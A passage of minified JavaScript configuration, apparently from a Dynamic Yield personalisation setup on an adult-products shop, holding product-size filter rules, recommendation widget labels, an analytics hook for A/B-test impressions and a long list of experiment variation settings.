5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:104887661,reportVersion:2895862,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104887642,reportVersion:2895843,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104887634,reportVersion:2895835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104887635,reportVersion:2895836,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104887636,reportVersion:2895837,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104887637,reportVersion:2895838,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104899480,reportVersion:2907445,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104887917,reportVersion:2896117,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104887643,reportVersion:2895844,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104887653,reportVersion:2895854,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"